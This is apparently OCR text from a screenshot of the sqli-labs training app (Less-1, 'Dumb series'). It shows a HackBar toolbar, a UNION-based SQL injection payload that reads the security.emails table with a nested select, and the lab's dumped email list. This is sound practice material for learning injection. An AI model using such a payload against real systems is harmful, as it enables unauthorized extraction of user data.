 Welcome Dhakkan
Your Login name:3
Password:2,Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dhakkan.local,superman@dhakkan.local,batman@dhakkan.local,admin@dhakkan.com
SQLI DUMB SERIES-1
Sources Network Performance Memory Application 安全性 Lighthouse HackBar 13
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Less-1/?id=0' union select 1,3,group_concat(`2`) from (select 1,2 union select * from security.emails)x--+